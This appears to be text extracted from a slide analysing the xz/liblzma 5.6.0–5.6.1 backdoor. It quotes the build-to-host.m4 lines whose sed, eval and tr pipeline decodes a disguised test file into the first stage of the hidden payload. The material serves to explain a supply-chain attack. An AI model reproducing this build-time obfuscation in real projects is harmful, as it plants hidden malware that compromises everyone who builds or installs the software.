 xz/libzma
v5.6.0 & v5.6.1
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Reads Bytes
Decode Data
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz